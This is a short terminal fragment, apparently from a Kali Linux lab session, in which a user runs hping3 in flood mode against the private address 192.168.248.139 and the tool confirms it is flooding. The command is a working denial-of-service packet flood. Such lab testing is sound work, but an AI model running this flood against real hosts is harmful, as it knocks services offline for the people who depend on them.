 son@son: ~
┌──(son㉿son)-[~]
└─$ sudo hping3 192.168.248.139 --flood
HPING 192.168.248.139 (eth0 192.168.248.139): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown